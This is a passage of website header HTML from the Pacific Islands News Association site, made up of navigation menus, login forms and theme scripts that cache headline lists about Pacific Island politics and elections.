<li id="menu-item-1618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-1680" class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pina.com.fj/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 19, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-pina-top-menu" class="top-header-menu"><li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1619"><a href="https://pina.com.fj/contact/">Contact Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                <h1 class="td-logo">        <a class="td-main-logo" href="https://pina.com.fj/">
            <img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="560" height="280"/>
            <span class="td-visual-hidden">PINA</span>
        </a>
    </h1>            </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div style="max-width:680px; width:100%; height:150px;" class="zone-header"><iframe src="https://pina.com.fj?_dnid=390&t=1619802893" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
	    </div>
    <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-87"><a href="#">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "7687";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1922";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Free trade agreements with Pacific island nations proposed to protect regional posture\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Free trade agreements with Pacific island nations proposed to protect regional posture\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/12\/b40a18_396920a0a9f54d79bb3f4cef0b38811fmv2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture\/\"  rel=\"bookmark\" title=\"Free trade agreements with Pacific island nations proposed to protect regional posture\">Free trade agreements with Pacific island nations proposed to protect regional...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Taiwan boosts support as Palau prepares to host Pacific Islands Forum\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Taiwan boosts support as Palau prepares to host Pacific Islands Forum\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/07\/FORUMS-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum\/\"  rel=\"bookmark\" title=\"Taiwan boosts support as Palau prepares to host Pacific Islands Forum\">Taiwan boosts support as Palau prepares to host Pacific Islands Forum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/tonga-gazettes-ocean-management-act-sets-up-integrated-ocean-governance\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/12\/501084129_1125684872927050_126521832017489133_n-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/tonga-gazettes-ocean-management-act-sets-up-integrated-ocean-governance\/\"  rel=\"bookmark\" title=\"Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance\">Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/solomon-islands-honoured-to-chair-pif\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Solomon Islands honoured to chair PIF\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Solomon Islands honoured to chair PIF\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/03\/jeremiahmanele-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/solomon-islands-honoured-to-chair-pif\/\"  rel=\"bookmark\" title=\"Solomon Islands honoured to chair PIF\">Solomon Islands honoured to chair PIF<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 100;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unregistered people voted\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Unregistered people voted\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/09\/image_processing20250903-12-oul2na-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" title=\"Unregistered people voted\">Unregistered people voted<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palau&#8217;s 2024 presidential election: A close contest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palau&#8217;s 2024 presidential election: A close contest\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/PALAUE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" title=\"Palau&#8217;s 2024 presidential election: A close contest\">Palau&#8217;s 2024 presidential election: A close contest<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/04\/SENATE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\">French Senate endorses new election rules for New Caledonia, but with...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 101;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/rambos-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\">PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/LODGE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\">PNG Opposition file motion of no confidence today, Committee unchanged<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" ><img class=\"entry-thumb\" 